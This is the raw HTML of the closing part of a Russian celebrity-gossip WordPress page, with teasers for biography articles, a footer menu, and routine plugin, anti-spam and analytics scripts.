            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">Дуэт Артик и Асти &#8212; фото, биография, история группы</a></div>

                    <div class="widget-article__description">
                Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function fg5PS1Kf6BwT9() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bxanxBLjjsjGv = document.getElementById("submit");
if (bxanxBLjjsjGv) {
	var cAQPh6beCg6GX = document.getElementById("K5O10XdytjMg");
	var pDiVoXcfAT3db = bxanxBLjjsjGv.parentNode;
	pDiVoXcfAT3db.appendChild(cAQPh6beCg6GX, bxanxBLjjsjGv);
	addHandler(bxanxBLjjsjGv, "mousedown", fg5PS1Kf6BwT9);
	addHandler(bxanxBLjjsjGv, "keypress", fg5PS1Kf6BwT9);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputkrtk85pl = document.createElement("input"); inputkrtk85pl.setAttribute("type", "hidden"); inputkrtk85pl.setAttribute("name", "krtk85pl");  inputkrtk85pl.setAttribute("value", "9c9dlvwmwogp"); form.appendChild(inputkrtk85pl); }
if (form.method != "get") {  var input9831htdz = document.createElement("input"); input9831htdz.setAttribute("type", "hidden"); input9831htdz.setAttribute("name", "9831htdz");  input9831htdz.setAttribute("value", "1l0lpjpraqpl"); form.appendChild(input9831htdz); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"e44ccd0a6a","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"e44ccd0a6a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768569976308613
body_size: 396
content:
cb__utl_cb_share_1768569976308613('1ea92d09c43527572b24fe052f11127b');